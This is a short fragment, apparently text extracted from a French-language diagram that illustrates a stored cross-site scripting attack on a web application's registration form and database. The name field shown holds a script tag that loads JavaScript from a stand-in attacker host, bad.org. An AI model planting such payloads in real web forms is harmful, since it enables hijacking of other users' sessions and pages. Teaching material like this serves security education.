 nom
Smith<script src=http://bad.org/c.js></script>
mail
john.smith@bad.org
inscription
Smith <script
src=http://bad.org/c.js>
</script>
XSS
Application
Web
XSS
SGBD
1
3